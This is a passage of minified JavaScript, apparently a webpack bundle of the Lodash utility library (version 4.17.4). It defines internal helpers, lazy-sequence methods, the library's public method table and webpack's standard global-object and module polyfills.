                        imports: {
                            _: r
                        }
                    }, r.prototype = e.prototype, r.prototype.constructor = r, u.prototype = ds(e.prototype), u.prototype.constructor = u, b.prototype = ds(e.prototype), b.prototype.constructor = b, rt.prototype.clear = Bn, rt.prototype.delete = Xn, rt.prototype.get = tr, rt.prototype.has = nr, rt.prototype.set = rr, er.prototype.clear = ur, er.prototype.delete = ir, er.prototype.get = or, er.prototype.has = ar, er.prototype.set = cr, fr.prototype.clear = lr, fr.prototype.delete = sr, fr.prototype.get = pr, fr.prototype.has = hr, fr.prototype.set = dr, gr.prototype.add = gr.prototype.push = yr, gr.prototype.has = mr, br.prototype.clear = kr, br.prototype.delete = Ir, br.prototype.get = Ar, br.prototype.has = Cr, br.prototype.set = Er;
                    var vs = Wu(he),
                        _s = Wu(de, !0),
                        gs = Fu(),
                        ys = Fu(!0),
                        ms = us ? function(t, n) {
                            return us.set(t, n), t
                        } : Ef,
                        bs = Tl ? function(t, n) {
                            return Tl(t, "toString", {
                                configurable: !0,
                                enumerable: !1,
                                value: qf(n),
                                writable: !0
                            })
                        } : Ef,
                        ws = ru,
                        xs = zl || function(t) {
                            return $r.clearTimeout(t)
                        },
                        js = ns && 1 / H(new ns([, -0]))[1] == Pt ? function(t) {
                            return new ns(t)
                        } : Nf,
                        Os = us ? function(t) {
                            return us.get(t)
                        } : Nf,
                        ks = Bl ? function(t) {
                            return null == t ? [] : (t = cl(t), p(Bl(t), function(n) {
                                return Sl.call(t, n)
                            }))
                        } : Bf,
                        Is = Bl ? function(t) {
                            for (var n = []; t;) _(n, ks(t)), t = Cl(t);
                            return n
                        } : Bf,
                        As = ye;
                    (Yl && As(new Yl(new ArrayBuffer(1))) != fn || Xl && As(new Xl) != Ht || ts && "[object Promise]" != As(ts.resolve()) || ns && As(new ns) != nn || rs && As(new rs) != on) && (As = function(t) {
                        var n = ye(t),
                            r = n == Yt ? t.constructor : ut,
                            e = r ? Xi(r) : "";
                        if (e) switch (e) {
                            case os:
                                return fn;
                            case as:
                                return Ht;
                            case cs:
                                return "[object Promise]";
                            case fs:
                                return nn;
                            case ls:
                                return on
                        }
                        return n
                    });
                    var Cs = vl ? nc : Df,
                        qs = Gi(ms),
                        Ss = Ul || function(t, n) {
                            return $r.setTimeout(t, n)
                        },
                        Es = Gi(bs),
                        Ps = function(t) {
                            var n = Ea(t, function(t) {
                                    return r.size === ft && r.clear(), t
                                }),
                                r = n.cache;
                            return n
                        }(function(t) {
                            var n = [];
                            return En.test(t) && n.push(""), t.replace(Pn, function(t, r, e, u) {
                                n.push(e ? u.replace(Dn, "$1") : r || t)
                            }), n
                        }),
                        $s = ru(function(t, n) {
                            return Va(t) ? ae(t, pe(n, 1, Va, !0)) : []
                        }),
                        Rs = ru(function(t, n) {
                            var r = wo(n);
                            return Va(r) && (r = ut), Va(t) ? ae(t, pe(n, 1, Va, !0), wi(r, 2)) : []
                        }),
                        Ts = ru(function(t, n) {
                            var r = wo(n);
                            return Va(r) && (r = ut), Va(t) ? ae(t, pe(n, 1, Va, !0), ut, r) : []
                        }),
                        zs = ru(function(t) {
                            var n = v(t, wu);
                            return n.length && n[0] === t[0] ? je(n) : []
                        }),
                        Ns = ru(function(t) {
                            var n = wo(t),
                                r = v(t, wu);
                            return n === wo(r) ? n = ut : r.pop(), r.length && r[0] === t[0] ? je(r, wi(n, 2)) : []
                        }),
                        Us = ru(function(t) {
                            var n = wo(t),
                                r = v(t, wu);
                            return n = "function" == typeof n ? n : ut, n && r.pop(), r.length && r[0] === t[0] ? je(r, ut, n) : []
                        }),
                        Ls = ru(Oo),
                        Ms = _i(function(t, n) {
                            var r = null == t ? 0 : t.length,
                                e = ne(t, n);
                            return Ye(t, v(n, function(t) {
                                return Ri(t, r) ? +t : t
                            }).sort($u)), e
                        }),
                        Bs = ru(function(t) {
                            return du(pe(t, 1, Va, !0))
                        }),
                        Ds = ru(function(t) {
                            var n = wo(t);
                            return Va(n) && (n = ut), du(pe(t, 1, Va, !0), wi(n, 2))
                        }),
                        Ws = ru(function(t) {
                            var n = wo(t);
                            return n = "function" == typeof n ? n : ut, du(pe(t, 1, Va, !0), ut, n)
                        }),
                        Fs = ru(function(t, n) {
                            return Va(t) ? ae(t, n) : []
                        }),
                        Js = ru(function(t) {
                            return mu(p(t, Va))
                        }),
                        Ks = ru(function(t) {
                            var n = wo(t);
                            return Va(n) && (n = ut), mu(p(t, Va), wi(n, 2))
                        }),
                        Vs = ru(function(t) {
                            var n = wo(t);
                            return n = "function" == typeof n ? n : ut, mu(p(t, Va), ut, n)
                        }),
                        Zs = ru(Ko),
                        Hs = ru(function(t) {
                            var n = t.length,
                                r = n > 1 ? t[n - 1] : ut;
                            return r = "function" == typeof r ? (t.pop(), r) : ut, Vo(t, r)
                        }),
                        Gs = _i(function(t) {
                            var n = t.length,
                                r = n ? t[0] : 0,
                                e = this.__wrapped__,
                                i = function(n) {
                                    return ne(n, t)
                                };
                            return !(n > 1 || this.__actions__.length) && e instanceof b && Ri(r) ? (e = e.slice(r, +r + (n ? 1 : 0)), e.__actions__.push({
                                func: Yo,
                                args: [i],
                                thisArg: ut
                            }), new u(e, this.__chain__).thru(function(t) {
                                return n && !t.length && t.push(ut), t
                            })) : this.thru(i)
                        }),
                        Qs = Bu(function(t, n, r) {
                            gl.call(t, r) ? ++t[r] : te(t, r, 1)
                        }),
                        Ys = Gu(lo),
                        Xs = Gu(so),
                        tp = Bu(function(t, n, r) {
                            gl.call(t, r) ? t[r].push(n) : te(t, r, [n])
                        }),
                        np = ru(function(t, n, r) {
                            var e = -1,
                                u = "function" == typeof n,
                                i = Ka(t) ? el(t.length) : [];
                            return vs(t, function(t) {
                                i[++e] = u ? a(n, t, r) : ke(t, n, r)
                            }), i
                        }),
                        rp = Bu(function(t, n, r) {
                            te(t, r, n)
                        }),
                        ep = Bu(function(t, n, r) {
                            t[r ? 0 : 1].push(n)
                        }, function() {
                            return [
                                [],
                                []
                            ]
                        }),
                        up = ru(function(t, n) {
                            if (null == t) return [];
                            var r = n.length;
                            return r > 1 && Ti(t, n[0], n[1]) ? n = [] : r > 2 && Ti(n[0], n[1], n[2]) && (n = [n[0]]), Ve(t, pe(n, 1), [])
                        }),
                        ip = Nl || function() {
                            return $r.Date.now()
                        },
                        op = ru(function(t, n, r) {
                            var e = _t;
                            if (r.length) {
                                var u = Z(r, bi(op));
                                e |= wt
                            }
                            return fi(t, e, n, r, u)
                        }),
                        ap = ru(function(t, n, r) {
                            var e = _t | gt;
                            if (r.length) {
                                var u = Z(r, bi(ap));
                                e |= wt
                            }
                            return fi(n, e, t, r, u)
                        }),
                        cp = ru(function(t, n) {
                            return oe(t, 1, n)
                        }),
                        fp = ru(function(t, n, r) {
                            return oe(t, Oc(n) || 0, r)
                        });
                    Ea.Cache = fr;
                    var lp = ws(function(t, n) {
                            n = 1 == n.length && gp(n[0]) ? v(n[0], T(wi())) : v(pe(n, 1), T(wi()));
                            var r = n.length;
                            return ru(function(e) {
                                for (var u = -1, i = Vl(e.length, r); ++u < i;) e[u] = n[u].call(this, e[u]);
                                return a(t, this, e)
                            })
                        }),
                        sp = ru(function(t, n) {
                            var r = Z(n, bi(sp));
                            return fi(t, wt, ut, n, r)
                        }),
                        pp = ru(function(t, n) {
                            var r = Z(n, bi(pp));
                            return fi(t, xt, ut, n, r)
                        }),
                        hp = _i(function(t, n) {
                            return fi(t, Ot, ut, ut, ut, n)
                        }),
                        dp = ii(me),
                        vp = ii(function(t, n) {
                            return t >= n
                        }),
                        _p = Ie(function() {
                            return arguments
                        }()) ? Ie : function(t) {
                            return ic(t) && gl.call(t, "callee") && !Sl.call(t, "callee")
                        },
                        gp = el.isArray,
                        yp = Lr ? T(Lr) : Ae,
                        mp = Dl || Df,
                        bp = Mr ? T(Mr) : Ce,
                        wp = Br ? T(Br) : Ee,
                        xp = Dr ? T(Dr) : Re,
                        jp = Wr ? T(Wr) : Te,
                        Op = Fr ? T(Fr) : ze,
                        kp = ii(Me),
                        Ip = ii(function(t, n) {
                            return t <= n
                        }),
                        Ap = Du(function(t, n) {
                            if (Mi(n) || Ka(n)) return void Uu(n, Mc(n), t);
                            for (var r in n) gl.call(n, r) && Jr(t, r, n[r])
                        }),
                        Cp = Du(function(t, n) {
                            Uu(n, Bc(n), t)
                        }),
                        qp = Du(function(t, n, r, e) {
                            Uu(n, Bc(n), t, e)
                        }),
                        Sp = Du(function(t, n, r, e) {
                            Uu(n, Mc(n), t, e)
                        }),
                        Ep = _i(ne),
                        Pp = ru(function(t) {
                            return t.push(ut, li), a(qp, ut, t)
                        }),
                        $p = ru(function(t) {
                            return t.push(ut, si), a(Up, ut, t)
                        }),
                        Rp = Xu(function(t, n, r) {
                            t[n] = r
                        }, qf(Ef)),
                        Tp = Xu(function(t, n, r) {
                            gl.call(t, n) ? t[n].push(r) : t[n] = [r]
                        }, wi),
                        zp = ru(ke),
                        Np = Du(function(t, n, r) {
                            Fe(t, n, r)
                        }),
                        Up = Du(function(t, n, r, e) {
                            Fe(t, n, r, e)
                        }),
                        Lp = _i(function(t, n) {
                            var r = {};
                            if (null == t) return r;
                            var e = !1;
                            n = v(n, function(n) {
                                return n = ju(n, t), e || (e = n.length > 1), n
                            }), Uu(t, yi(t), r), e && (r = ee(r, st | pt | ht, pi));
                            for (var u = n.length; u--;) vu(r, n[u]);
                            return r
                        }),
                        Mp = _i(function(t, n) {
                            return null == t ? {} : Ze(t, n)
                        }),
                        Bp = ci(Mc),
                        Dp = ci(Bc),
                        Wp = Vu(function(t, n, r) {
                            return n = n.toLowerCase(), t + (r ? uf(n) : n)
                        }),
                        Fp = Vu(function(t, n, r) {
                            return t + (r ? "-" : "") + n.toLowerCase()
                        }),
                        Jp = Vu(function(t, n, r) {
                            return t + (r ? " " : "") + n.toLowerCase()
                        }),
                        Kp = Ku("toLowerCase"),
                        Vp = Vu(function(t, n, r) {
                            return t + (r ? "_" : "") + n.toLowerCase()
                        }),
                        Zp = Vu(function(t, n, r) {
                            return t + (r ? " " : "") + Gp(n)
                        }),
                        Hp = Vu(function(t, n, r) {
                            return t + (r ? " " : "") + n.toUpperCase()
                        }),
                        Gp = Ku("toUpperCase"),
                        Qp = ru(function(t, n) {
                            try {
                                return a(t, ut, n)
                            } catch (t) {
                                return Xa(t) ? t : new il(t)
                            }
                        }),
                        Yp = _i(function(t, n) {
                            return f(n, function(n) {
                                n = Yi(n), te(t, n, op(t[n], t))
                            }), t
                        }),
                        Xp = Qu(),
                        th = Qu(!0),
                        nh = ru(function(t, n) {
                            return function(r) {
                                return ke(r, t, n)
                            }
                        }),
                        rh = ru(function(t, n) {
                            return function(r) {
                                return ke(t, r, n)
                            }
                        }),
                        eh = ni(v),
                        uh = ni(s),
                        ih = ni(m),
                        oh = ui(),
                        ah = ui(!0),
                        ch = ti(function(t, n) {
                            return t + n
                        }, 0),
                        fh = ai("ceil"),
                        lh = ti(function(t, n) {
                            return t / n
                        }, 1),
                        sh = ai("floor"),
                        ph = ti(function(t, n) {
                            return t * n
                        }, 1),
                        hh = ai("round"),
                        dh = ti(function(t, n) {
                            return t - n
                        }, 0);
                    return r.after = Oa, r.ary = ka, r.assign = Ap, r.assignIn = Cp, r.assignInWith = qp, r.assignWith = Sp, r.at = Ep, r.before = Ia, r.bind = op, r.bindAll = Yp, r.bindKey = ap, r.castArray = La, r.chain = Go, r.chunk = ro, r.compact = eo, r.concat = uo, r.cond = Af, r.conforms = Cf, r.constant = qf, r.countBy = Qs, r.create = Cc, r.curry = Aa, r.curryRight = Ca, r.debounce = qa, r.defaults = Pp, r.defaultsDeep = $p, r.defer = cp, r.delay = fp, r.difference = $s, r.differenceBy = Rs, r.differenceWith = Ts, r.drop = io, r.dropRight = oo, r.dropRightWhile = ao, r.dropWhile = co, r.fill = fo, r.filter = aa, r.flatMap = ca, r.flatMapDeep = fa, r.flatMapDepth = la, r.flatten = po, r.flattenDeep = ho, r.flattenDepth = vo, r.flip = Sa, r.flow = Xp, r.flowRight = th, r.fromPairs = _o, r.functions = Tc, r.functionsIn = zc, r.groupBy = tp, r.initial = mo, r.intersection = zs, r.intersectionBy = Ns, r.intersectionWith = Us, r.invert = Rp, r.invertBy = Tp, r.invokeMap = np, r.iteratee = Pf, r.keyBy = rp, r.keys = Mc, r.keysIn = Bc, r.map = da, r.mapKeys = Dc, r.mapValues = Wc, r.matches = $f, r.matchesProperty = Rf, r.memoize = Ea, r.merge = Np, r.mergeWith = Up, r.method = nh, r.methodOf = rh, r.mixin = Tf, r.negate = Pa, r.nthArg = Uf, r.omit = Lp, r.omitBy = Fc, r.once = $a, r.orderBy = va, r.over = eh, r.overArgs = lp, r.overEvery = uh, r.overSome = ih, r.partial = sp, r.partialRight = pp, r.partition = ep, r.pick = Mp, r.pickBy = Jc, r.property = Lf, r.propertyOf = Mf, r.pull = Ls, r.pullAll = Oo, r.pullAllBy = ko, r.pullAllWith = Io, r.pullAt = Ms, r.range = oh, r.rangeRight = ah, r.rearg = hp, r.reject = ya, r.remove = Ao, r.rest = Ra, r.reverse = Co, r.sampleSize = ba, r.set = Vc, r.setWith = Zc, r.shuffle = wa, r.slice = qo, r.sortBy = up, r.sortedUniq = zo, r.sortedUniqBy = No, r.split = _f, r.spread = Ta, r.tail = Uo, r.take = Lo, r.takeRight = Mo, r.takeRightWhile = Bo, r.takeWhile = Do, r.tap = Qo, r.throttle = za, r.thru = Yo, r.toArray = bc, r.toPairs = Bp, r.toPairsIn = Dp, r.toPath = Vf, r.toPlainObject = kc, r.transform = Hc, r.unary = Na, r.union = Bs, r.unionBy = Ds, r.unionWith = Ws, r.uniq = Wo, r.uniqBy = Fo, r.uniqWith = Jo, r.unset = Gc, r.unzip = Ko, r.unzipWith = Vo, r.update = Qc, r.updateWith = Yc, r.values = Xc, r.valuesIn = tf, r.without = Fs, r.words = If, r.wrap = Ua, r.xor = Js, r.xorBy = Ks, r.xorWith = Vs, r.zip = Zs, r.zipObject = Zo, r.zipObjectDeep = Ho, r.zipWith = Hs, r.entries = Bp, r.entriesIn = Dp, r.extend = Cp, r.extendWith = qp, Tf(r, r), r.add = ch, r.attempt = Qp, r.camelCase = Wp, r.capitalize = uf, r.ceil = fh, r.clamp = nf, r.clone = Ma, r.cloneDeep = Da, r.cloneDeepWith = Wa, r.cloneWith = Ba, r.conformsTo = Fa, r.deburr = of, r.defaultTo = Sf, r.divide = lh, r.endsWith = af, r.eq = Ja, r.escape = cf, r.escapeRegExp = ff, r.every = oa, r.find = Ys, r.findIndex = lo, r.findKey = qc, r.findLast = Xs, r.findLastIndex = so, r.findLastKey = Sc, r.floor = sh, r.forEach = sa, r.forEachRight = pa, r.forIn = Ec, r.forInRight = Pc, r.forOwn = $c, r.forOwnRight = Rc, r.get = Nc, r.gt = dp, r.gte = vp, r.has = Uc, r.hasIn = Lc, r.head = go, r.identity = Ef, r.includes = ha, r.indexOf = yo, r.inRange = rf, r.invoke = zp, r.isArguments = _p, r.isArray = gp, r.isArrayBuffer = yp, r.isArrayLike = Ka, r.isArrayLikeObject = Va, r.isBoolean = Za, r.isBuffer = mp, r.isDate = bp, r.isElement = Ha, r.isEmpty = Ga, r.isEqual = Qa, r.isEqualWith = Ya, r.isError = Xa, r.isFinite = tc, r.isFunction = nc, r.isInteger = rc, r.isLength = ec, r.isMap = wp, r.isMatch = oc, r.isMatchWith = ac, r.isNaN = cc, r.isNative = fc, r.isNil = sc, r.isNull = lc, r.isNumber = pc, r.isObject = uc, r.isObjectLike = ic, r.isPlainObject = hc, r.isRegExp = xp, r.isSafeInteger = dc, r.isSet = jp, r.isString = vc, r.isSymbol = _c, r.isTypedArray = Op, r.isUndefined = gc, r.isWeakMap = yc, r.isWeakSet = mc, r.join = bo, r.kebabCase = Fp, r.last = wo, r.lastIndexOf = xo, r.lowerCase = Jp, r.lowerFirst = Kp, r.lt = kp, r.lte = Ip, r.max = Hf, r.maxBy = Gf, r.mean = Qf, r.meanBy = Yf, r.min = Xf, r.minBy = tl, r.stubArray = Bf, r.stubFalse = Df, r.stubObject = Wf, r.stubString = Ff, r.stubTrue = Jf, r.multiply = ph, r.nth = jo, r.noConflict = zf, r.noop = Nf, r.now = ip, r.pad = lf, r.padEnd = sf, r.padStart = pf, r.parseInt = hf, r.random = ef, r.reduce = _a, r.reduceRight = ga, r.repeat = df, r.replace = vf, r.result = Kc, r.round = hh, r.runInContext = t, r.sample = ma, r.size = xa, r.snakeCase = Vp, r.some = ja, r.sortedIndex = So, r.sortedIndexBy = Eo, r.sortedIndexOf = Po, r.sortedLastIndex = $o, r.sortedLastIndexBy = Ro, r.sortedLastIndexOf = To, r.startCase = Zp, r.startsWith = gf, r.subtract = dh, r.sum = nl, r.sumBy = rl, r.template = yf, r.times = Kf, r.toFinite = wc, r.toInteger = xc, r.toLength = jc, r.toLower = mf, r.toNumber = Oc, r.toSafeInteger = Ic, r.toString = Ac, r.toUpper = bf, r.trim = wf, r.trimEnd = xf, r.trimStart = jf, r.truncate = Of, r.unescape = kf, r.uniqueId = Zf, r.upperCase = Hp, r.upperFirst = Gp, r.each = sa, r.eachRight = pa, r.first = go, Tf(r, function() {
                        var t = {};
                        return he(r, function(n, e) {
                            gl.call(r.prototype, e) || (t[e] = n)
                        }), t
                    }(), {
                        chain: !1
                    }), r.VERSION = "4.17.4", f(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"], function(t) {
                        r[t].placeholder = r
                    }), f(["drop", "take"], function(t, n) {
                        b.prototype[t] = function(r) {
                            r = r === ut ? 1 : Kl(xc(r), 0);
                            var e = this.__filtered__ && !n ? new b(this) : this.clone();
                            return e.__filtered__ ? e.__takeCount__ = Vl(r, e.__takeCount__) : e.__views__.push({
                                size: Vl(r, zt),
                                type: t + (e.__dir__ < 0 ? "Right" : "")
                            }), e
                        }, b.prototype[t + "Right"] = function(n) {
                            return this.reverse()[t](n).reverse()
                        }
                    }), f(["filter", "map", "takeWhile"], function(t, n) {
                        var r = n + 1,
                            e = r == St || 3 == r;
                        b.prototype[t] = function(t) {
                            var n = this.clone();
                            return n.__iteratees__.push({
                                iteratee: wi(t, 3),
                                type: r
                            }), n.__filtered__ = n.__filtered__ || e, n
                        }
                    }), f(["head", "last"], function(t, n) {
                        var r = "take" + (n ? "Right" : "");
                        b.prototype[t] = function() {
                            return this[r](1).value()[0]
                        }
                    }), f(["initial", "tail"], function(t, n) {
                        var r = "drop" + (n ? "" : "Right");
                        b.prototype[t] = function() {
                            return this.__filtered__ ? new b(this) : this[r](1)
                        }
                    }), b.prototype.compact = function() {
                        return this.filter(Ef)
                    }, b.prototype.find = function(t) {
                        return this.filter(t).head()
                    }, b.prototype.findLast = function(t) {
                        return this.reverse().find(t)
                    }, b.prototype.invokeMap = ru(function(t, n) {
                        return "function" == typeof t ? new b(this) : this.map(function(r) {
                            return ke(r, t, n)
                        })
                    }), b.prototype.reject = function(t) {
                        return this.filter(Pa(wi(t)))
                    }, b.prototype.slice = function(t, n) {
                        t = xc(t);
                        var r = this;
                        return r.__filtered__ && (t > 0 || n < 0) ? new b(r) : (t < 0 ? r = r.takeRight(-t) : t && (r = r.drop(t)), n !== ut && (n = xc(n), r = n < 0 ? r.dropRight(-n) : r.take(n - t)), r)
                    }, b.prototype.takeRightWhile = function(t) {
                        return this.reverse().takeWhile(t).reverse()
                    }, b.prototype.toArray = function() {
                        return this.take(zt)
                    }, he(b.prototype, function(t, n) {
                        var e = /^(?:filter|find|map|reject)|While$/.test(n),
                            i = /^(?:head|last)$/.test(n),
                            o = r[i ? "take" + ("last" == n ? "Right" : "") : n],
                            a = i || /^find/.test(n);
                        o && (r.prototype[n] = function() {
                            var n = this.__wrapped__,
                                c = i ? [1] : arguments,
                                f = n instanceof b,
                                l = c[0],
                                s = f || gp(n),
                                p = function(t) {
                                    var n = o.apply(r, _([t], c));
                                    return i && h ? n[0] : n
                                };
                            s && e && "function" == typeof l && 1 != l.length && (f = s = !1);
                            var h = this.__chain__,
                                d = !!this.__actions__.length,
                                v = a && !h,
                                g = f && !d;
                            if (!a && s) {
                                n = g ? n : new b(this);
                                var y = t.apply(n, c);
                                return y.__actions__.push({
                                    func: Yo,
                                    args: [p],
                                    thisArg: ut
                                }), new u(y, h)
                            }
                            return v && g ? t.apply(this, c) : (y = this.thru(p), v ? i ? y.value()[0] : y.value() : y)
                        })
                    }), f(["pop", "push", "shift", "sort", "splice", "unshift"], function(t) {
                        var n = pl[t],
                            e = /^(?:push|sort|unshift)$/.test(t) ? "tap" : "thru",
                            u = /^(?:pop|shift)$/.test(t);
                        r.prototype[t] = function() {
                            var t = arguments;
                            if (u && !this.__chain__) {
                                var r = this.value();
                                return n.apply(gp(r) ? r : [], t)
                            }
                            return this[e](function(r) {
                                return n.apply(gp(r) ? r : [], t)
                            })
                        }
                    }), he(b.prototype, function(t, n) {
                        var e = r[n];
                        if (e) {
                            var u = e.name + "";
                            (is[u] || (is[u] = [])).push({
                                name: n,
                                func: e
                            })
                        }
                    }), is[Yu(ut, gt).name] = [{
                        name: "wrapper",
                        func: ut
                    }], b.prototype.clone = q, b.prototype.reverse = Q, b.prototype.value = nt, r.prototype.at = Gs, r.prototype.chain = Xo, r.prototype.commit = ta, r.prototype.next = na, r.prototype.plant = ea, r.prototype.reverse = ua, r.prototype.toJSON = r.prototype.valueOf = r.prototype.value = ia, r.prototype.first = r.prototype.head, $l && (r.prototype[$l] = ra), r
                }();
            $r._ = Hr, (u = function() {
                return Hr
            }.call(n, r, n, e)) !== ut && (e.exports = u)
        }).call(this)
    }).call(n, r(16), r(17)(t))
}, function(t, n) {
    var r;
    r = function() {
        return this
    }();
    try {
        r = r || Function("return this")() || (0, eval)("this")
    } catch (t) {
        "object" == typeof window && (r = window)
    }
    t.exports = r
}, function(t, n) {
    t.exports = function(t) {
        return t.webpackPolyfill || (t.deprecate = function() {}, t.paths = [], t.children || (t.children = []), Object.defineProperty(t, "loaded", {
            enumerable: !0,
            get: function() {
                return t.l
            }
        }), Object.defineProperty(t, "id", {
            enumerable: !0,
            get: function() {
                return t.i
            }
        }), t.webpackPolyfill = 1), t
    }
}]);